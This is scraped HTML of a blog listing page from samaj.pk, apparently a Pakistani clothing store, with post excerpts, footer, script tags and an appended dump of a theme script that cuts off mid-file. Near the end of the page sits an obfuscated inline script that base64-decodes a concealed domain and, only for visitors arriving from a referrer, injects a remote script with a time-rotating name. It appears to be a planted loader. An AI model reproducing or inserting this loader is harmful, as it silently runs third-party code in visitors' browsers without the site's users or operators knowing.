Kurtis for women, cultural pants, or saree, relaxation is ensured. Salwars with suits are most famous among Indian ladies in every country. But the majority of these are matching to women of most body types. Underneath the level of your salwar is equally crucial when picking the appearance. Ethnic [...]</p> </div> <div class="post-meta"><span class="meta-author"><i class="far fa-user"></i>By <a href="https://samaj.pk/author/w3badmin/" title="Posts by SAMAJPK" rel="author">SAMAJPK</a></span><span class="meta-cats"><i class="far fa-folder"></i><a href="https://samaj.pk/category/blog/" rel="category tag">Blog</a>, <a href="https://samaj.pk/category/salwar-qameez/" rel="category tag">Salwar Qameez</a></span><span class="meta-comments"><i class="far fa-comments"></i><a href="https://samaj.pk/9-recommended-salwars-you-ought-to-get-on-your-wardrobe/#respond" title="Comment on 9 Recommended Salwars You Ought to Get on Your Wardrobe">0 Comments</a></span></div> <a class="btn btn-xs btn-default text-xs text-uppercase float-sm-right" href="https://samaj.pk/9-recommended-salwars-you-ought-to-get-on-your-wardrobe/">Read more...</a> </article> <article class="post post-full post-title-simple post-44554 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-ethnic-wear-tips"> <div class="post-image single"> <div class="post-slideshow porto-carousel owl-carousel nav-inside nav-inside-center nav-style-2 show-nav-hover has-ccols ccols-1" data-plugin-options='{"nav":true}'> <a href="https://samaj.pk/design-the-flawless-salwar-kameez-charm/"> <div class="img-thumbnail"> <img class="owl-lazy img-responsive" src="https://samaj.pk/wp-content/uploads/porto_placeholders/100x68.jpg" width="2560" height="1745" data-src="https://samaj.pk/wp-content/uploads/2020/10/Jubilant-17half..-scaled.jpg" alt="Jubilant 17half." /> <span class="zoom" data-src="https://samaj.pk/wp-content/uploads/2020/10/Jubilant-17half..-scaled.jpg" data-title=""><i class="fas fa-search"></i></span> </div> </a> </div> </div> <div class="post-date"> <span class="day">22</span><span class="month">Dec</span> </div> <div class="post-content"> <h2 class="entry-title"><a href="https://samaj.pk/design-the-flawless-salwar-kameez-charm/">Design The Flawless Salwar Kameez Charm</a></h2> <span class="vcard" style="display: none;"><span class="fn"><a href="https://samaj.pk/author/w3badmin/" title="Posts by SAMAJPK" rel="author">SAMAJPK</a></span></span><span class="updated" style="display:none">2020-12-22T18:48:30+00:00</span><p class="post-excerpt">By way of instance, if you're someone on the other hand, then opting for an alternative colored pajama and also a kurta is wise, whereas, in the event that you're someone around the shorter side, then picking exactly the very exact same color for the salwar-kameez is highly sensible. [...]</p> </div> <div class="post-meta"><span class="meta-author"><i class="far fa-user"></i>By <a href="https://samaj.pk/author/w3badmin/" title="Posts by SAMAJPK" rel="author">SAMAJPK</a></span><span class="meta-cats"><i class="far fa-folder"></i><a href="https://samaj.pk/category/blog/" rel="category tag">Blog</a>, <a href="https://samaj.pk/category/ethnic-wear-tips/" rel="category tag">Ethnic Wear Tips</a></span><span class="meta-comments"><i class="far fa-comments"></i><a href="https://samaj.pk/design-the-flawless-salwar-kameez-charm/#respond" title="Comment on Design The Flawless Salwar Kameez Charm">0 Comments</a></span></div> <a class="btn btn-xs btn-default text-xs text-uppercase float-sm-right" href="https://samaj.pk/design-the-flawless-salwar-kameez-charm/">Read more...</a> </article> <div class="clearfix"></div> <div class="pagination-wrap"> <div class="pagination" role="navigation"> <span aria-current="page" class="page-numbers current">1</span><a class="page-numbers" href="https://samaj.pk/category/blog/page/2/">2</a><a class="next page-numbers" href="https://samaj.pk/category/blog/page/2/">Next&nbsp;&nbsp;<i class="fas fa-long-arrow-alt-right"></i></a> </div> </div> </div> </div> </div> <div class="col-lg-3 sidebar porto-blog-sidebar right-sidebar"> <div class="sidebar-content"> <aside id="search-2" class="widget widget_search"> <form method="get" id="searchform" class="searchform" action="https://samaj.pk/"> <div class="input-group"> <input class="form-control" placeholder="Search&hellip;" name="s" id="s" type="text"> <span class="input-group-append"> <button type="submit" class="btn btn-dark p-2"><i class="fas fa-search m-2"></i></button> </span> </div> </form> </aside> <aside id="recent-posts-2" class="widget widget_recent_entries"> <h3 class="widget-title">Recent Posts</h3> <ul> <li> <a href="https://samaj.pk/unstitched-lawn-suits-online-store-pakistan/">Unstitched Lawn Suits Online Store Pakistan</a> </li> <li> <a href="https://samaj.pk/top-list-of-best-ladies-clothing-brands-in-pakistan-2021/">Top List Of Best Ladies Clothing Brands In Pakistan 2021</a> </li> <li> <a href="https://samaj.pk/top-23-pakistani-lawn-brands-2021/">Top 23 Pakistani Lawn Brands 2021</a> </li> <li> <a href="https://samaj.pk/pakistani-clothes-brands-sale-online-2021/">Pakistani Clothes Brands Sale Online 2021</a> </li> <li> <a href="https://samaj.pk/kurta-style-designs-collection-for-girls/">Kurta Style Designs Collection For Girls 2021</a> </li> </ul> </aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"></ul></aside> </div> </div> </div> </div> </div> <div class="footer-wrapper"> <div id="footer" class="footer-1" > <div class="footer-main"> <div class="container"> <div class="row"> <div class="col-lg-12"> <aside id="block-widget-2" class="widget widget-block"> <div class="block"> 
<style media="all">.vc_custom_1546505849922{border-bottom-width:1px!important;padding-top:5px!important;border-bottom-color:#c7c7c7!important;border-bottom-style:solid!important}.vc_custom_1490688312358{padding-top:29px!important}.vc_custom_1490692262942{margin-top:8px!important;margin-bottom:0px!important}.vc_custom_1490687081437{margin-bottom:13px!important}.vc_custom_1576571749837{margin-bottom:0px!important}.vc_custom_1576575064072{margin-bottom:0px!important}.vc_custom_1576571074184{margin-right:4px!important;margin-bottom:0px!important}.vc_custom_1590662164074{margin-right:4px!important;margin-bottom:0px!important}</style><div class="porto-block"><div class="vc_row wpb_row row vc_custom_1546505849922 vc_row-has-fill"><div class="vc_column_container col-md-6"><div class="wpb_wrapper vc_column-inner"><h4 class="vc_custom_heading vc_custom_1490687081437 align-left">BE THE FIRST TO KNOW</h4> <div class="wpb_text_column wpb_content_element vc_custom_1576571749837" > <div class="wpb_wrapper"> <p style="line-height: 19px; letter-spacing: 0.19px; text-align: left; color: #ffffff;">Get all the latest information about New Products, Promotions &amp; Offers.</p> </div> </div> </div></div><div class="vc_column_container col-md-6 vc_custom_1490692262942"><div class="wpb_wrapper vc_column-inner"><div class="vc_row wpb_row vc_inner row"><div class="vc_column_container col-md-9"><div class="wpb_wrapper vc_column-inner"> <div class="wpb_text_column wpb_content_element vc_custom_1576575064072 pull-left" > <div class="wpb_wrapper"> <div class="wpcf7 no-js" id="wpcf7-f69-o1" lang="en-US" dir="ltr"> <div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div> <form action="/category/blog/#wpcf7-f69-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init"> <div style="display: none;"> <input type="hidden" name="_wpcf7" value="69" /> <input type="hidden" name="_wpcf7_version" value="5.7.3" /> <input type="hidden" name="_wpcf7_locale" value="en_US" /> <input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f69-o1" /> <input type="hidden" name="_wpcf7_container_post" value="0" /> <input type="hidden" name="_wpcf7_posted_data_hash" value="" /> </div> <div style="display: flex;"> <p><span class="wpcf7-form-control-wrap" data-name="Your-Number"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your WhatsApp Number" value="" type="text" name="Your-Number" /></span><br /> <input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="Send" /> </p> </div><div class="wpcf7-response-output" aria-hidden="true"></div> </form> </div> </div> </div> </div></div><div class="vc_column_container col-md-3"><div class="wpb_wrapper vc_column-inner"><div class="vc_icon_element vc_icon_element-outer vc_custom_1576571074184 pull-right vc_icon_element-align-left vc_icon_element-have-style"> <div class="vc_icon_element-inner vc_icon_element-color-white vc_icon_element-have-style-inner vc_icon_element-size-sm vc_icon_element-style-boxed vc_icon_element-background vc_icon_element-background-color-custom" style="background-color:#3b5a9a"> <span class="vc_icon_element-icon fab fa-facebook-f" ></span><a class="vc_icon_element-link" href="http://www.fb.com/samajfashion" title="" target=" _blank"></a></div> </div> <div class="vc_icon_element vc_icon_element-outer vc_custom_1590662164074 pull-right vc_icon_element-align-left vc_icon_element-have-style"> <div class="vc_icon_element-inner vc_icon_element-color-white vc_icon_element-have-style-inner vc_icon_element-size-sm vc_icon_element-style-boxed vc_icon_element-background vc_icon_element-background-color-custom" style="background-color:#3c8a38"> <span class="vc_icon_element-icon fab fa-whatsapp" ></span><a class="vc_icon_element-link" href="https://api.whatsapp.com/send?phone=923089111222" title="" target=" _blank"></a></div> </div> </div></div></div></div></div></div><div class="vc_row wpb_row row vc_custom_1490688312358"><div class="vc_column_container col-md-3"><div class="wpb_wrapper vc_column-inner"> <div class="wpb_text_column wpb_content_element custom-line-height-20 m-b-none" > <div class="wpb_wrapper"> <p><span style="color: #fff;"><img class="alignnone size-full wp-image-124" src="https://samaj.pk/wp-content/uploads/2019/12/footer-logo.png" alt="" width="127" height="110" /></span></p> <p>Call / WhatsApp<br /> <span style="color: #ca972b; font-size: 20px; font-weight: bold; line-height: 22px;">+92-312-4002500</span></p> <p><span style="color: #fff;">Or Write Us</span><br /> <a href="mailto:sales@samaj.pk"><span style="color: #ca972b; font-size: 20px; font-weight: bold; line-height: 22px;">sales@samaj.pk</span></a></p> </div> </div> </div></div><div class="vc_column_container col-md-9"><div class="wpb_wrapper vc_column-inner">
<style media="all">.vc_custom_1490690628883{margin-top:-3px!important;margin-bottom:8px!important;border-top-width:1px!important;padding-top:28px!important;border-top-color:#c7c7c7!important;border-top-style:solid!important}.vc_custom_1576576310329{margin-bottom:10px!important}.vc_custom_1576575529711{margin-bottom:10px!important}.vc_custom_1576576326168{margin-bottom:10px!important}.vc_custom_1576575923841{margin-bottom:10px!important}.vc_custom_1665481205593{margin-bottom:0px!important}</style><div class="porto-block"><div class="vc_row wpb_row row"><div class="vc_column_container col-md-3"><div class="wpb_wrapper vc_column-inner"><h4 class="vc_custom_heading vc_custom_1576576310329 align-left">Categories</h4> <div class="wpb_text_column wpb_content_element" > <div class="wpb_wrapper"> <ul> <li><a href="https://samaj.pk/product-category/printed/">Printed</a></li> <li><a href="https://samaj.pk/product-category/embroidered/">Embroidered</a></li> <li><a href="https://samaj.pk/collections/">Collections</a></li> <li><a href="https://samaj.pk/index.php/product-category/sale/">Sale</a></li> <li><a href="https://samaj.pk/index.php/product-category/custom-tailoring/">Custom Tailoring</a></li> </ul> </div> </div> </div></div><div class="vc_column_container col-md-3"><div class="wpb_wrapper vc_column-inner"><h4 class="vc_custom_heading vc_custom_1576575529711 align-left">My Account</h4> <div class="wpb_text_column wpb_content_element" > <div class="wpb_wrapper"> <ul> <li><a href="https://samaj.pk/my-account">My Account</a></li> <li><a href="https://samaj.pk/cart/">My Cart</a></li> <li><a href="https://samaj.pk/checkout/">Checkout</a></li> <li><a href="https://samaj.pk/wishlist/">My Wishlist</a></li> <li><a href="https://samaj.pk/track-order/">Track Order</a></li> </ul> </div> </div> </div></div><div class="vc_column_container col-md-3"><div class="wpb_wrapper vc_column-inner"><h4 class="vc_custom_heading vc_custom_1576576326168 align-left">Legal & Assist</h4> <div class="wpb_text_column wpb_content_element" > <div class="wpb_wrapper"> <ul> <li><a href="https://samaj.pk/exchange-refund/">Exchange &amp; Refund</a></li> <li><a href="https://samaj.pk/shipping-policy/">Shipping Policy</a></li> <li><a href="https://samaj.pk/terms-conditions/">Terms &amp; Conditions</a></li> <li><a href="https://samaj.pk/privacy-policy/">Privacy Policy</a></li> </ul> </div> </div> </div></div><div class="vc_column_container col-md-3"><div class="wpb_wrapper vc_column-inner"><h4 class="vc_custom_heading vc_custom_1576575923841 align-left">Company</h4> <div class="wpb_text_column wpb_content_element" > <div class="wpb_wrapper"> <ul> <li><a href="https://samaj.pk/">Home</a></li> <li><a href="https://samaj.pk/about-us/">About Us</a></li> <li><a href="https://samaj.pk/contact/">Contact Us</a></li> </ul> </div> </div> </div></div></div><div class="vc_row wpb_row row vc_custom_1490690628883 vc_row-has-fill"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"> <div class="wpb_text_column wpb_content_element vc_custom_1665481205593" > <div class="wpb_wrapper"> <p style="text-align: center;">SAMAJ © All Rights Reserved 2022</p> </div> </div> </div></div></div></div></div></div></div></div> </div> </aside> </div> </div> </div> </div> <div class="footer-bottom"> <div class="container"> <div class="footer-center"> <span class="footer-copyright">SAMAJ Copyrights Reserved 2022</span> </div> </div> </div> </div> </div> </div> <div class="after-loading-success-message"> <div class="background-overlay"></div> <div class="loader success-message-container"> <div class="msg-box"> <div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary"></p></div> </div> <button class="button btn-primay viewcart" data-link="">Go to cart page</button> <button class="button btn-primay continue_shopping">Continue</button> </div> </div> 
<script type="text/javascript">
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<script type='text/javascript' src='https://samaj.pk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/samaj.pk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://samaj.pk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://samaj.pk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.3.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://samaj.pk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.3.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7970da7c57a7ce6d46627f2e2cd21eac","fragment_name":"wc_fragments_7970da7c57a7ce6d46627f2e2cd21eac","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://samaj.pk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.3.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='tinvwl-js-extra'>
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"Product already in Wishlist","simple_flow":"","hide_zero_counter":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","block_ajax_wishlists_data":"","update_wishlists_data":"","hash_key":"ti_wishlist_data_7970da7c57a7ce6d46627f2e2cd21eac","nonce":"ee7f6902a6","rest_root":"https:\/\/samaj.pk\/wp-json\/","plugin_url":"https:\/\/samaj.pk\/wp-content\/plugins\/ti-woocommerce-wishlist\/","wc_ajax_url":"\/?wc-ajax=tinvwl","stats":"","popup_timer":"6000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://samaj.pk/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=2.11.1' id='tinvwl-js'></script>
<script type='text/javascript' id='porto-live-search-js-extra'>
/* <![CDATA[ */
var porto_live_search = {"nonce":"932e6b619b"};
/* ]]> */
</script>
<script type='text/javascript' src='https://samaj.pk/wp-content/themes/porto/inc/lib/live-search/live-search.js?ver=4.11' id='porto-live-search-js'></script>
<script type='text/javascript' src='https://samaj.pk/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://samaj.pk/wp-includes/js/wp-util.min.js?ver=6.1.9' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://samaj.pk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.3.0' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://samaj.pk/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.7' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://samaj.pk/wp-content/themes/porto/js/libs/popper.min.js?ver=1.12.5' id='popper-js'></script>
<script type='text/javascript' src='https://samaj.pk/wp-content/themes/porto/js/bootstrap.optimized.min.js?ver=4.1.3' id='bootstrap-js'></script>
<script type='text/javascript' src='https://samaj.pk/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.7.3.0' id='jquery-cookie-js'></script>
<script type='text/javascript' src='https://samaj.pk/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://samaj.pk/wp-content/themes/porto/js/libs/jquery.appear.min.js' id='jquery-appear-js'></script>
<script type='text/javascript' src='https://samaj.pk/wp-content/themes/porto/js/libs/jquery.fitvids.min.js?ver=1.1' id='jquery-fitvids-js'></script>
<script type='text/javascript' src='https://samaj.pk/wp-content/themes/porto/js/libs/jquery.matchHeight.min.js' id='jquery-matchHeight-js'></script>
<script type='text/javascript' async="async" src='https://samaj.pk/wp-content/themes/porto/js/libs/modernizr.js?ver=2.8.3' id='modernizr-js'></script>
<script type='text/javascript' async="async" src='https://samaj.pk/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0' id='jquery-magnific-popup-js'></script>
<script type='text/javascript' src='https://samaj.pk/wp-content/themes/porto/js/libs/jquery.waitforimages.min.js?ver=2.0.2' id='jquery-waitforimages-js'></script>
<script type='text/javascript' src='https://samaj.pk/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.7' id='isotope-js'></script>
<script type='text/javascript' id='porto-theme-js-extra'>
/* <![CDATA[ */
var js_porto_vars = {"rtl":"","ajax_url":"https:\/\/samaj.pk\/wp-admin\/admin-ajax.php","change_logo":"1","container_width":"1140","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/samaj.pk\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"","prdctfltr_ajax":"","show_minicart":"1","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_lg":"1170","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"0646f8e8c6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://samaj.pk/wp-content/themes/porto/js/theme.min.js?ver=4.11' id='porto-theme-js'></script>
<script type='text/javascript' async="async" src='https://samaj.pk/wp-content/themes/porto/js/theme-async.min.js?ver=4.11' id='porto-theme-async-js'></script>
<script type='text/javascript' src='https://samaj.pk/wp-content/themes/porto/js/woocommerce-theme.min.js?ver=4.11' id='porto-woocommerce-theme-js'></script>
<script type='text/javascript' src='https://samaj.pk/wp-content/plugins/mystickyelements/js/mailcheck.min.js?ver=2.3.4' id='mailcheck-js-js'></script>
<script type='text/javascript' src='https://samaj.pk/wp-content/plugins/mystickyelements/js/jquery.email-autocomplete.min.js?ver=2.3.4' id='autocomplete-email-js-js'></script>
<script type='text/javascript' src='https://samaj.pk/wp-content/plugins/mystickyelements/intl-tel-input-src/build/js/intlTelInput.js?ver=2.3.4' id='intl-tel-input-js-js'></script>
<script type='text/javascript' id='mystickyelements-fronted-js-js-extra'>
/* <![CDATA[ */
var mystickyelements = {"ajaxurl":"https:\/\/samaj.pk\/wp-admin\/admin-ajax.php","ajax_nonce":"6ae57f7c20","plugin_url":"https:\/\/samaj.pk\/wp-content\/plugins\/mystickyelements\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://samaj.pk/wp-content/plugins/mystickyelements/js/mystickyelements-fronted.min.js?ver=2.3.4' id='mystickyelements-fronted-js-js'></script>
<script type='text/javascript' src='https://samaj.pk/wp-content/themes/porto/js/libs/jquery.lazyload.min.js?ver=1.9.7' id='jquery-lazyload-js'></script>
<script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script>
<div class="mystickyelements-fixed mystickyelements-position-bottom mystickyelements-position-screen-right mystickyelements-position-mobile-left mystickyelements-on-hover mystickyelements-size-medium mystickyelements-mobile-size-medium mystickyelements-entry-effect-none mystickyelements-templates-default"> <div class="mystickyelement-lists-wrap"> <ul class="mystickyelements-lists mystickyno-minimize"> <li id="mystickyelements-social-whatsapp" class="mystickyelements-social-icon-li mystickyelements- mystickyelements-social-whatsapp element-desktop-on element-mobile-on"> <span class="mystickyelements-social-icon social-whatsapp social-custom" data-tab-setting = 'hover' data-click = "0"data-mobile-behavior="" data-flyout="" style="background: #26D367" > <a class="social-link-whatsapp" href="https://web.whatsapp.com/send?phone=+923124002500" target="_blank" rel="noopener nofollow" data-url="https://web.whatsapp.com/send?phone=+923124002500" data-tab-setting = 'hover' data-mobile-behavior="" data-flyout="" title="WhatsApp"> <i class="fab fa-whatsapp" ></i> </a> </span> <span class="mystickyelements-social-text" style= "background: #26D367;" > <a class="social-link-whatsapp" href="https://web.whatsapp.com/send?phone=+923124002500" target="_blank" rel="noopener nofollow" data-tab-setting = 'hover' data-flyout="" title="WhatsApp" data-url="https://web.whatsapp.com/send?phone=+923124002500" > WhatsApp </a> </span> </li> <li id="mystickyelements-social-facebook_messenger" class="mystickyelements-social-icon-li mystickyelements- mystickyelements-social-facebook_messenger element-desktop-on element-mobile-on"> <span class="mystickyelements-social-icon social-facebook_messenger social-custom" data-tab-setting = 'hover' data-click = "0"data-mobile-behavior="" data-flyout="" style="background: #007FF7" > <a class="social-link-facebook_messenger" href="https://m.me/samajfashion" target="_blank" rel="noopener nofollow" data-url="https://m.me/samajfashion" data-tab-setting = 'hover' data-mobile-behavior="" data-flyout="" title="Facebook Messenger"> <i class="fab fa-facebook-messenger" ></i> </a> </span> <span class="mystickyelements-social-text" style= "background: #007FF7;" > <a class="social-link-facebook_messenger" href="https://m.me/samajfashion" target="_blank" rel="noopener nofollow" data-tab-setting = 'hover' data-flyout="" title="Facebook Messenger" data-url="https://m.me/samajfashion" > Facebook Messenger </a> </span> </li> </ul> </div> </div> 
<script>
jQuery(document).ready(function(){});	</script>
</body> 
</html>

--- FILE ---
content_type: text/css
request_url: https://samaj.pk/wp-content/cache/fvm/min/1764181198-css954a4eaac3dca18469495b65891a922ae7a4c0fda49d63a098c835cf2dce2.css
body_size: -134
content:
@charset "UTF-8";
/* https://samaj.pk/wp-content/themes/porto/style.css?ver=6.1.9 */
.bypostauthor{display:block}

--- FILE ---
content_type: text/javascript
request_url: https://samaj.pk/wp-content/themes/porto/js/theme.min.js?ver=4.11
body_size: 17980
content:
function porto_init(){"use strict";jQuery(window).on("touchstart",function(){}),function(t){t.isFunction(t.fn.themeAccordion)&&t(function(){t(".accordion:not(.manual)").each(function(){var i,e=t(this),o=e.data("plugin-options");o&&(i=o),e.themeAccordion(i)})}),t.isFunction(t.fn.themeAccordionMenu)&&t(function(){t(".accordion-menu:not(.manual)").each(function(){var i,e=t(this),o=e.data("plugin-options");o&&(i=o),e.themeAccordionMenu(i)})}),t.isFunction(t.fn.themeAnimate)&&t(function(){t("[data-plugin-animate], [data-appear-animation]").each(function(){var i,e=t(this),o=e.data("plugin-options");o&&(i=o),e.themeAnimate(i)})}),t.isFunction(t.fn.themeCarousel)&&t(function(){t("[data-plugin-carousel]:not(.manual), .porto-carousel:not(.manual)").each(function(){var i,e=t(this),o=e.data("plugin-options");o&&(i=o),e.themeCarousel(i)})}),t.isFunction(t.fn.themeChartCircular)&&t(function(){t("[data-plugin-chart-circular]:not(.manual), .circular-bar-chart:not(.manual)").each(function(){var i,e=t(this),o=e.data("plugin-options");o&&(i=o),e.themeChartCircular(i)})}),t.isFunction(t.fn.themeFitVideo)&&t(function(){t(".fit-video:not(.manual)").each(function(){var i,e=t(this),o=e.data("plugin-options");o&&(i=o),e.themeFitVideo(i)})}),t.isFunction(t.fn.themePluginVideoBackground)&&t(function(){t("[data-plugin-video-background]:not(.manual)").each(function(){var i,e=t(this),o=JSON.parse(e.data("plugin-options").replace(/'/g,'"').replace(";",""));o&&(i=o),e.themePluginVideoBackground(i)})}),t.isFunction(t.fn.themePluginWordRotate)&&t(function(){t("[data-plugin-word-rotate]:not(.manual), .word-rotate:not(.manual)").each(function(){var i,e=t(this),o=JSON.parse(e.data("plugin-options").replace(/'/g,'"').replace(";",""));o&&(i=o),e.themePluginWordRotate(i)})}),t.isFunction(t.fn.themeFlickrZoom)&&t(function(){t(".wpb_flickr_widget:not(.manual)").each(function(){var i,e=t(this),o=e.data("plugin-options");o&&(i=o),e.themeFlickrZoom(i)})}),t.isFunction(t.fn.themePluginLazyLoad)&&t(function(){t("[data-plugin-lazyload]:not(.manual)").each(function(){var i,e=t(this),o=e.data("plugin-options");o&&(i=o),e.themePluginLazyLoad(i)}),t(".porto-lazyload").themePluginLazyLoad({effect:"fadeIn",effect_speed:400}),t(".porto-lazyload").closest(".nivoSlider").length&&setTimeout(function(){t(".nivoSlider").each(function(){t(this).find(".porto-lazyload").length&&t(this).closest(".nivoSlider").find(".nivo-main-image").attr("src",t(this).closest(".nivoSlider").find(".porto-lazyload").eq(0).attr("src"))})},100),t(".porto-lazyload").closest(".porto-carousel-wrapper").length&&setTimeout(function(){t(".porto-carousel-wrapper").each(function(){t(this).find(".porto-lazyload:not(.lazy-load-loaded)").length&&(t(this).find(".slick-list").css("height","auto"),t(this).find(".porto-lazyload:not(.lazy-load-loaded)").trigger("appear"))})},100)}),t.isFunction(t.fn.themeMasonry)&&t(function(){t("[data-plugin-masonry]:not(.manual)").each(function(){var i,e=t(this),o=e.data("plugin-options");o&&(i=o),e.themeMasonry(i)}),t(".posts-masonry .posts-container:not(.manual)").each(function(){var i=t(this).data("plugin-options");i||(i={}),i.itemSelector=".post",t(this).themeMasonry(i)}),t(".page-portfolios .portfolio-row:not(.manual)").each(function(){if(!(t(this).closest(".porto-grid-container").length>0)){var i,e=t(this).parent(),o="masonry",s=".portfolio:not(.w2)",a=null;e.hasClass("portfolios-grid")?o="fitRows":e.hasClass("portfolios-masonry")&&e.append('<div class="bounce-loader"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div>'),i={itemSelector:".portfolio",layoutMode:o,callback:function(){a&&clearTimeout(a),a=setTimeout(function(){theme.FilterZoom.initialize(t(".page-portfolios")),e.addClass("portfolio-iso-active")},400)}},"masonry"==o&&(e.find(".portfolio:not(.w2)").length||(s=".portfolio"),i=t.extend(!0,{},i,{masonry:{columnWidth:s}})),t(this).themeMasonry(i)}}),t(".page-members .member-row:not(.manual)").each(function(){t(this).themeMasonry({itemSelector:".member",layoutMode:"fitRows",callback:function(){setTimeout(function(){theme.FilterZoom.initialize(t(".page-members"))},400)}})})}),t.isFunction(t.fn.themePreviewImage)&&t(function(){t(".thumb-info-preview .thumb-info-image:not(.manual)").each(function(){var i,e=t(this),o=e.data("plugin-options");o&&(i=o),e.themePreviewImage(i)})}),t.isFunction(t.fn.themeRefreshVideoSize)&&t(function(){t(".video-cover:not(.manual) .upb_video-bg").each(function(){var i,e=t(this),o=e.data("plugin-options");o&&(i=o),e.themeRefreshVideoSize(i)})}),t.isFunction(t.fn.themeToggle)&&t(function(){t("section.toggle:not(.manual)").each(function(){var i,e=t(this),o=e.data("plugin-options");o&&(i=o),e.themeToggle(i)})}),t.isFunction(t.fn.themeParallax)&&t(function(){t("[data-plugin-parallax]:not(.manual)").each(function(){var i,e=t(this),o=e.data("plugin-options");o&&(i=o),e.themeParallax(i)})}),t.isFunction(t.fn.themeSticky)&&t(function(){t("[data-plugin-sticky]:not(.manual), .porto-sticky:not(.manual), .porto-sticky-nav:not(.manual)").each(function(){var i,e=t(this),o=e.data("plugin-options");o&&(i=o),e.themeSticky(i)})}),t.isFunction(t.fn.tooltip)&&t("[data-tooltip]:not(.manual), [data-toggle='tooltip']:not(.manual), 